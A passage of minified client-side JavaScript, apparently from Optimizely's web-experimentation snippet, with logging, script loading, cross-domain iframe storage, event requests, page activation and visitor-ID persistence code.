a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(t)&&i.isString(t[0])&&(t=this.Ae(t)),this.storeLog(n,t)),r&&this.shouldLog(o)&&this.matchesLogMessage(n,t)&&r.apply(console,t)}catch(u){console&&(console.error?console.error(u):console.log(u))}},s.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},s.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},s.prototype.logAlways=function(){var n=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,n),this.storeLog(a.LogLevel.INFO,n)},s.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},s.prototype.error=function(n){var t=[].slice.call(arguments);1===t.length&&n.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),n]),this.Ie(a.LogLevel.INFO,[n.stack])):this.Ie(a.LogLevel.ERROR,t)},s.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},s.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},s.prototype.Ae=function(n){var t=this.Te().toString();return t.length<6&&(t=("     "+t).slice(-6)),[t+"| Optly / "+n[0]].concat(n.slice(1))},s.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},s.prototype.Ee=function(n){return n&&("TRUE"===(n=n.toUpperCase())&&(n="INFO"),"FALSE"===n&&(n="OFF"),"ALL"===n&&(n="DEBUG"),!i.isUndefined(a.LogLevel[n]))?a.LogLevel[n]:null},n.exports=new s},4603:function(n,t,e){var i;i=e(5342),n.exports=i},5190:function(n,t){t.isSingleExperimentPolicy=function(n){return"single_experiment"===n||"multivariate"===n}},8953:function(n,t,e){var i=e(1167),r=e(3961).Promise,o=e(6670);t.pollFor=function(n,t,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),t=t||50,new r((function(e,i){!function r(){var a;if(!u()){try{var c=n();if(c)return e(c)}catch(s){a=s}return o.setTimeout(r,t)}i(a||new Error("Poll timed out"))}()}))}},5211:function(n,t,e){var i=e(1167),r=e(3961).Promise;t.firstToResolve=function(n){return new r((function(t){i.each(n,(function(n){r.resolve(n).then(t,(function(){}))}))}))}},8170:function(n,t,e){var i=e(1167),r=e(6670);t.getQueryParams=function(){var n=r.getLocationSearch()||"";if(0===n.indexOf("?")&&(n=n.substring(1)),0===n.length)return[];for(var t=n.split("&"),e=[],i=0;i<t.length;i++){var o="",a="",u=t[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},t.getQueryParamValue=function(n){for(var e=t.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===n)return e[i][1]},t.queryStringFromMap=function(n){return i.map(n,(function(n,t){return t+"="+n})).join("&")}},768:function(n,t,e){var i=e(1167),r=e(1004),o=e(6670);function a(n){this.windowLength=n,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(n){n()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(n,t){this.listeners[n]||(this.listeners[n]=[]),this.listeners[n].push(t)},n.exports=a},4744:function(n,t,e){var i=e(1167),r=e(1353).get("stores/observed_redirect");t.getReferrer=function(){var n=r.get();return n?n.referrer:null},t.getExperimentAndVariation=function(){var n=r.get();return n&&i.isString(n.variationId)?i.pick(n,["experimentId","variationId"]):null}},8566:function(n,t,e){var i=e(1167),r=e(4184),o=e(5242),a=e(1353),u=e(4171),c=e(2432),s=e(6665),f=e(1004),l=a.get("stores/sandbox"),d=e(6670);t.shouldSandbox=function(){return!1},t.get=function(n){if(!n)throw new Error("Name is required");if(t.shouldSandbox()){l.isInitialized()||v();var e=l.get(n);if(e)return e}return d.getGlobal(n)};var v=function(){try{var n="optimizely_"+o.now(),t=u.createElement("iframe");t.name=n,t.style.display="none",u.appendToHead(t);var e=t.contentWindow,a=t.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(c.SandboxedFunctions,(function(n){return e[n]}));s.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},371:function(n,t,e){var i=e(4171),r=e(1004),o=e(9908);t.addScriptAsync=function(n,t,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,c=i.createElement("script");(c.type="text/javascript",c.async=!0,c.src=n,t&&(c.onload=t),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(c,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(c,a.firstChild));r.debug("Asynchronously requesting "+n)},t.addScriptSync=function(n,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==n.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+n);i.write("<scr"),i.write('ipt id="'+a+'" src="'+n+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+n+") synchronously:",i),t.addScriptAsync(n,e)}}catch(c){r.debug("DocumentEnv.write failed for "+n+": "+c.message);return o.request({url:n,async:!1,contentType:"text/plain",success:function(n){new Function(n.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+n+" via synchronous XHR: "+i.message),t.addScriptAsync(n,e)}))}}},2374:function(n,t,e){var i=e(3961).Promise,r=e(6670);t.makeTimeoutPromise=function(n){return new i((function(t,e){r.setTimeout((function(){e(new Error("Timed out after "+n+" ms"))}),n)}))}},9338:function(n,t,e){var i=e(1167),r=e(8429),o=e(6670),a=e(4184),u=e(1353),c=e(6665),s=u.get("stores/ua_data");t.get=function(){var n=s.get();return i.isEmpty(n)&&(n=r.parseUA(o.getUserAgent()),c.dispatch(a.SET_UA_DATA,{data:n})),n}},5623:function(n,t){t.guessDomain=function(n,t){if(!n)return"";try{return t?n.match(/:\/\/(.[^/]+)/)[1]:n.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},4188:function(n,t,e){var i=e(1167),r=e(3961).Promise,o=e(4184),a=e(1353),u=e(6665),c=e(1497),s=e(4594).v,f=e(5242),l=e(4171),d=e(7136),v=e(8953),h=e(4029),p=e(6670),g=e(2432).VisitorStorageKeys,m=e(1004),_=a.get("stores/xdomain"),w=t.Error=s("XDomainStorageError");function y(n){var t;if(i.find(_.getFrames(),{origin:n.origin})){try{t=d.parse(n.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",n)}if("ERROR"===t.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),c.emitInternalError(new w("Xdomain Error: "+t.response));else if("SYNC"===t.type)i.each(_.getSubscribers(),(function(n){n(t.response.key,t.response.value)}));else{var e=_.getMessageById(t.id);if(!e){if(m.warn("XDomain","No stored message found for ID",t.id),i.isNumber(t.id)){var r=_.getNextMessageId();t.id>=r?c.emitInternalError(new w("Message ID is greater than expected maximum ID ("+t.id+">"+r+")")):t.id<0?c.emitInternalError(new w("Message ID is < 0: "+t.id)):c.emitInternalError(new w("No stored message found for message ID: "+t.id))}else c.emitInternalError(new w("Message ID is not a number: "+t.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",t.id);e.resolver(t.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.id,message:{data:{id:t.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+n.origin)}function b(n){return!(["GET","PUT"].includes(n.type)&&!n.key.includes(g.SESSION_STATE))}function E(n,t){return t||(t=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},n,{id:_.getNextMessageId(),use_cookie:b(n)}),resolver:e};t?_.isDisabled()||I(r,t):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(n,t){var e=n.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.data.id,message:i.extend({},n,{startTime:f.now()})}),t.target.postMessage(d.stringify(e),t.origin)}t.setItem=function(n,t,e){return E({type:"PUT",key:n,value:t},e)},t.getItem=function(n,t){return E({type:"GET",key:n},t)},t.fetchAll=function(n){return E({type:"GETALL"},n)},t.deleteData=function(n,t){return E({type:"DELETE",visitorId:n},t)},t.subscribe=function(n){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:n})},t.loadIframe=function(n,t){return new r((function(e){var i=l.createElement("iframe");i.src=n+t,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:n,path:t};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},t.getXDomainUserId=function(n,t){var e,r={},o=i.keys(n);return i.each(t,(function(n){r[n]=[],i.each(o,(function(t){var o=h.getUserIdFromKey(t,n);!e&&o&&(e=o),o&&!i.includes(r[n],o)&&r[n].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},t.load=function(n,e){p.addEventListener("message",y);return v.pollFor((function(){return!!l.querySelector("body")})).then((function(){return t.loadIframe(n,e)})).then((function(n){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,n),_.isDisabled()||i.each(_.getMessages(),(function(t){t.startTime||I(t,n)}))}))}},9908:function(n,t,e){var i=e(1167),r=e(4184),o=e(5242),a=e(6665),u=e(7136),c=e(1004),s=e(3961).Promise,f=e(8566);t.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},t.request=function(n){return n=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},n),new s((function(e,r){if(!t.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){n.success&&n.success(o),e(o)},o.onerror=function(){n.error&&n.error(o),r(o)},i.isObject(n.data)&&(n.data=u.stringify(n.data)),o.open(n.method,n.url,n.async),n.withCredentials&&(o.withCredentials=n.withCredentials),o.setRequestHeader("Content-Type",n.contentType),i.isObject(n.headers)&&i.forEach(n.headers,(function(n,t){o.setRequestHeader(t,n)})),o.send(n.data)}))},t.retryableRequest=function(n,e,u,f){if(!e)return s.reject(new Error("No id specified for request."));if(!t.isCORSSupported())return s.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:n,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Sending event ",e),t.request(n).then((function(n){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),n}),(function(n){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),c.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Event ",l," failed to send, with error ",n," It will be retried ",f-u," times.")),n}))},t.sendBeacon=function(n,e){if(!n.url||!n.data)return s.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(n.data)?u.stringify(n.data):n.data;if(navigator.sendBeacon(n.url,r))return s.resolve();throw new Error("Unable to sendBeacon")}catch(o){c.warn("sendBeacon failed: ",o)}return n=i.extend({method:"POST"},n),t.request(n,e)}},5916:function(n,t,e){var i=e(1167),r=e(4184),o=e(4514),a=e(5165),u=e(5242),c=e(1353),s=e(2432),f=e(3864),l=e(6665),d=e(1004),v=e(5828),h=c.get("stores/event_data"),p=c.get("stores/plugins"),g=c.get("stores/rum"),m=c.get("stores/view"),_=c.get("stores/view_data");t.parseViewTags=function(n){var e=t.evaluateViewTags(n);t.setParsedViewTags(n.id,e)},t.updateAllViewTags=function(){var n=m.getActiveViewStates();i.each(n,(function(n){var e=_.get(n.id);t.parseViewTags(e)}))},t.evaluateViewTags=function(n){return n.tags?i.reduce(n.tags,(function(n,t){try{n[t.apiName]=v.getTagValue(t)}catch(r){e=r,(null!=(i=v.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",t,r):d.error(r)}var e,i;return n}),{}):{}},t.createViewTicket=function(){var n={};return i.each(p.getAllPlugins(s.PluginTypes.viewProviders),(function(t){n[t.provides]=c.evaluate(t.getter)})),n},t.registerViews=function(n,t){l.dispatch(r.REGISTER_VIEWS,{views:n,forceClean:t})},t.activateViaAPI=function(n,e){e&&t.setUserSuppliedViewTags(n.id,e),t.activateMultiple([n],e)},t.getViewsAndActivate=function(n){var e=_.getAllViewsForActivationType(n);t.activateMultiple(e)},t.activateMultiple=function(n,e){var a=[];return i.each(n,(function(n){var u=m.getViewState(n.id),c=t.createViewTicket();if(u.isActive)if(n.deactivationEnabled)try{t.hasValidStaticConditions(n,c)||t.deactivate(n)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",t.description(n),p)}else d.log("Not activating Page, already active ",t.description(n));else{try{if(!t.hasValidStaticConditions(n,c))return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.log("Page / Failed to match page conditions for "+t.description(n),n.staticConditions)}catch(p){return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.error("Page / Error evaluating whether to activate page ",t.description(n),p)}if(a.push(n),t.setViewActiveState(n,!0),d.log("Activated Page",t.description(n)),o.emitViewActivated({view:n,metadata:e}),g.getSampleRum()){var f=n.activationType||s.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:n.id})}var v=h.getByPageId(n.id);t.toggleEventImplementations(v,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},t.deactivate=function(n){if(m.getViewState(n.id).isActive){t.setViewActiveState(n,!1),d.log("Deactivated Page",t.description(n)),o.emitPageDeactivated({page:n});var e=h.getByPageId(n.id);t.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",t.description(n))},t.setViewActiveState=function(n,t){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:n,timestamp:u.now(),isActive:t})},t.setGlobalTags=function(n){l.dispatch(r.SET_GLOBAL_TAGS,n)},t.setParsedViewTags=function(n,t){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:n,metadata:t})},t.setUserSuppliedViewTags=function(n,t){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:n,metadata:t})},t.hasValidStaticConditions=function(n,t){var e={};if(i.isEmpty(n.staticConditions))return!0;var o=p.getAllPlugins(s.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",n.staticConditions),d.debug("Matching to current value:",t);var u=a.evaluate(n.staticConditions,(function(n){var i=n.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[n.type]||(e[n.type]=!0)),r.match(t,n)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:n.id}),u},t.description=function(n){return'"'+n.name+'" ('+n.id+")"},t.toggleEventImplementations=function(n,t){i.forEach(n,(function(n){if(n.eventType!==f.CUSTOM){var e=p.getPlugin(s.PluginTypes.eventImplementations,n.eventType);e?t?e.attach(n):e.detach(n):d.warn("No implementation found for event type:",n.eventType,"needed for event:",n)}}))},t.isActivationTypeImmediate=function(n){return n===s.ViewActivationTypes.immediate||!n},t.shouldTriggerImmediately=function(n){return n===s.ViewActivationTypes.DOMChanged||n===s.ViewActivationTypes.URLChanged||n===s.ViewActivationTypes.immediate||!n},t.create=function(n,t){return{id:n,apiName:t,category:"other"}},t.createState=function(n){return{id:n,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},4029:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i,r=e(1167),o=e(6665),a=e(4184),u=e(4047),c=e(6410),s=e(9430),f=e(5242),l=e(1353),d=e(2432),v=e(7136),h=e(331),p=e(9929).DT,g=e(1004),m=e(3961).Promise,_=e(8170),w=e(2432).VisitorStorageKeys,y=e(6670);i=e(4188);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),N=l.get("stores/visitor"),C=l.get("stores/provider_status");function D(n,t){var e=function(n,e){var i;t.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:n,value:e,metadata:{lastModified:i}}]})};if(t.getter){var i=t.provides;if(r.isArray(i)||(i=[i]),!(t.isSticky&&!r.isUndefined(h.getFieldValue(n,i)))){var u;try{var c=l.evaluate(t.getter);r.isFunction(c)&&(c=c((function(){return h.getFieldValue(n,i)}),(function(n){e(i,n)}))),r.isUndefined(c)||(t.isAsync?(u=c.then((function(n){e(i,n)}),(function(n){g.warn('Failed to evaluate provider for "'+t.provides+'"; error was:',n)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,c))}catch(s){g.warn('Failed to evaluate getter for provider for "'+t.provides+'"; error was: '+s.message)}return u}}}function O(n){var t=P(n),e=p.getItem(t);return r.isString(e)&&(e=V(e)),e}function x(n){var t;if(n.layerId)t=n;else{var e=n;t={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return t}function M(n,t,e){try{var r=P(n);e||(t=v.stringify(t));try{p.setItem(r,t)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,t)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(n){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=t.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,n].join("$$")}function L(n,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(n)){var i=t.getStorageKeyFromKey(n);if(r.includes(w,i)){var u=P(i);if(!(n.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:n,value:c.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:n,value:c.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var s=e;r.each(["custom"],(function(n){var t=A.getPlugin(d.PluginTypes.visitorProfileProviders,n);if(t){if(s.profile&&s.metadata){var e=function(n,t,e){var i=N.getAttribute(t),o=N.getAttributeMetadata(t),a=n.profile[t],u=n.metadata[t];if(r.isEmpty(i))return{data:a,metadata:u};var c={};return r.forOwn(a,(function(n,t){var i,a;o&&o[t]&&(i=o[t].lastModified),u&&u[t]&&(a=u[t].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(c.data=c.data||{},c.data[t]=n,a&&(c.metadata=c.metadata||{},c.metadata[t]=c.metadata[t]||{},c.metadata[t].lastModified=a))})),c}(s,n,t.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(t,r){var o=e.metadata[r],a={key:[n,r],value:t,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",n,"not used by any audiences")}))}}}}function U(n){return n.split("$$")[0].indexOf("://")>0}function V(n){try{return v.parse(n)}catch(t){return g.debug("Failed to parse: ",n,t),null}}t.getOrGenerateId=function(){return{randomId:t.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},t.getCurrentId=function(){var n=k.getVisitorIdLocator();return N.getVisitorIdFromAPI()||(n?function(n){var t,e=n.name;switch(n.type){case d.VisitorIdLocatorType.COOKIE:t=s.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:t=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{t=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:t=_.getQueryParamValue(e)}try{if(!t)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",n.type," Name:",e),new Error("Failure to obtain visitor id from "+n.type);if(!r.isString(t)&&!r.isNumber(t))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",n.type," Name:",e," Id Type:",(i=t)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(c){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),c}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:n.type,entityId:t}));return String(t)}(n):s.get(d.COOKIES.VISITOR_ID))},t.hasSomeData=function(){return p.keys().length>0},t.setId=function(n){var e,c,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,n),k.getBucketingId()!==f&&(!function(){!function(n,t){0;u.initializeStore(n,t)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var n=(e=w.LAYER_STATES,i=k.getBucketingId(),c=[],s=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(n){var t=n.match(s);if(t){var e={namespace:t[1],userId:i,item:V(p.getItem(n))};c.push(e)}})),c);var e,i,c,s;r.forEach(n,(function(n){n.item=r.map(n.item,x)})),l=n,v=[],r.each(l,(function(n){r.each(n.item,(function(t){t.namespace=n.namespace,v.push(t)}))})),g=v,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(n){return!!n.decision}))}),h=O(w.SESSION_STATE)||{},h=r.extend({lastSessionTimestamp:0,sessionId:null},h),o.dispatch(a.LOAD_SESSION_STATE,h),function(n){var t,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(n){return r.isFunction(n.restorer)}));n.profile&&n.metadata?(t=n.profile,e=n.metadata):(t=n,e={});t=r.reduce(t,(function(n,t,e){var i=t,o=r.find(u,{provides:e});return o&&(i=o.restorer(t)),n[e]=i,n}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:t,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,v;var h;var g;var m;t.loadForeignData(),t.removeLegacySessionStateCookies()}(),t.deleteOldLocalData(),i.deleteData(n));try{k.getVisitorIdLocator()||t.maybePersistVisitorId(n)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(c=s.MismatchError)&&"undefined"!=typeof Symbol&&c[Symbol.hasInstance]?c[Symbol.hasInstance](e):e instanceof c)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}t.refreshSession()},t.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},t.updateVariationIdMap=function(n,t,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:n,experimentId:t,variationId:e})},t.persistVariationIdMap=function(){var n=R.getVariationIdMapString();M(w.VARIATION_MAP,n,!0)},t.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},t.updateContextualMabMap=function(n,t,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:n,experimentId:t,variationData:e})},t.persistContextualMabMap=function(){var n=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,n,!0)},t.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},t.persistOdpSegments=function(n){M(w.ODP_SEGMENTS,n,!1)},t.persistTrackerOptimizelyData=function(n){M(w.TRACKER_OPTIMIZELY,n)},t.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},t.populateEagerVisitorData=function(n,e){var i=r.filter(n,(function(n){return!n.isLazy}));return t.populateVisitorData(i,e)},t.populateLazyVisitorData=function(n,e,i){g.debug("Populating lazy visitor. List of all providers",n);var o=r.filter(n,(function(n){return n.isLazy&&i.has(n.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),t.populateVisitorData(o,e)},t.populateVisitorData=function(n,t){t=t||{};var e=r.partial(D,t),i=r(n).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(n,(function(n){return!n.isAsync})),e),i.length>0?m.all(i):m.resolve()},t.persistBehaviorEvents=function(n){M(w.EVENTS,n)},t.persistBehaviorEventQueue=function(n){M(w.EVENT_QUEUE,n)},t.getPersistedBehaviorEventCount=function(){var n=O(w.EVENTS)||[],t=O(w.EVENT_QUEUE)||[];return c.deserialize(n).length+c.deserialize(t).length},t.persistLayerStates=function(){var n=I.getLayerStates(t.getNamespace());n=r.map(n,(function(n){return r.omit(n,"namespace")})),M(w.LAYER_STATES,n)},t.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},t.persistVisitorProfile=function(){var n=function(){var n=N.getVisitorProfile(),t=N.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(n,t){return t.provides&&(n[t.provides]=t),n}),{});n=r.omitBy(n,(function(n,t){var e=i[t];return e&&e.isTransient}))}return{profile:n,metadata:t}}();M(w.VISITOR_PROFILE,n)},t.persistVisitorBucketingStore=function(){t.persistVariationIdMap(),t.persistContextualMabMap()},t.getUserIdFromKey=function(n,e){var i;return r.includes(n,e)&&r.includes(n,"_")&&r.includes(n,"$$")&&r.includes(n.slice(n.indexOf("$$")),t.getNamespace())&&(i=n.slice(n.indexOf("_")+1,n.indexOf("$$"))),i},t.maybePersistVisitorId=function(n){n.randomId&&(b.getAutoRefresh()||t.getCurrentId()!==n.randomId?(s.set(d.COOKIES.VISITOR_ID,n.randomId),g.log("Persisting visitorId:",n.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},t.getAttribute=function(n){return N.getAttribute(n)},t.getPendingAttributeValue=function(n){return C.getPendingAttributeValue(n)},t.isForeignKey=U,t.checkKeyForVisitorId=function(n){var e=k.getBucketingId()||t.getCurrentId(),i=t.getIdFromKey(n);return!i||i===e},t.getIdFromKey=function(n){var e=n.split("$$")[0],i=t.getStorageKeyFromKey(n);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},t.getStorageKeyFromKey=function(n){var t,e=n.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");t=e.substring(i+1)}else t=e;return r.includes(r.values(d.AllStorageKeys),t)?t:null},t.deleteOldLocalData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)||t.checkKeyForVisitorId(n)||p.removeItem(n)}))},t.deleteOldForeignData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)&&p.removeItem(n)}))},t.loadForeignData=function(){r.each(p.keys(),(function(n){var t=p.getItem(n);t&&L(n,t)}))},t.getNamespace=function(){return E.getNamespace()},t.serializeFieldKey=function(n){return r.isArray(n)?n.join("$$"):n},t.removeLegacySessionStateCookies=function(){var n=s.getAll();r.forEach(r.keys(n),(function(n){0===n.indexOf(d.COOKIES.SESSION_STATE+"$$")&&s.remove(n)}))}},7112:function(n,t,e){var i=e(1167),r=e(2432);t.normalizeClientData=function(n){!n.listTargetingKeys&&n.listTargetingCookies&&(n.listTargetingKeys=i.map(n.listTargetingCookies,(function(n){return{type:r.ListTargetingKeyTypes.COOKIE,key:n}})),delete n.listTargetingCookies)}},394:function(n,t,e){e(1353).register("env/jquery",e(730))},730:function(n,t,e){var i,r=e(6670);try{i=$}catch(a){}var o=r.getGlobal("$");n.exports=i&&i!==o?i:o},7617:function(n,t,e){e(1167),e(4594).C,e(5242);var i=e(1353),r=(e(4171),e(1004));e(6670),e(9908),i.get("stores/client_metadata"),i.get("stores/global");t.handleError=function(n,t){t?r.error("Uncaught error:",n,t):r.error("Uncaught error:",n)}},2135:function(n,t,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,c=e(2026),s=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),v=e(6665),h=e(1004),p=e(768),g=e(2667),m=e(9887).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(n,t){if(this.change=n,this.identifier=t.identifier,this.startTime=t.startTime,f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var 